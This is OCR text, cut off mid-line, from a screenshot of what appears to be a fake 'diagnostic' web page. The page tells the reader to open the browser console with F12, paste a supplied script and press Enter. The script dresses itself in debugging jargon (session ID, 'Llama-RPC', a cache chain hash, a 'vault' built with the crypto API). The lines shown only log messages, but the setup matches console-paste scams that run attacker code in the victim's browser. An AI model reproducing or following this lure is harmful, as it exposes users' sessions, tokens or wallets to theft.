
DIAGNOSTIC_CORE_V4.7
Identification of
Cache chain ID for
WebSocketProvider (#1054).
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hv75sum28qq

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Cache chain ID for Web
SocketProvider (#1054). (Hash: 0xc443064
c)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate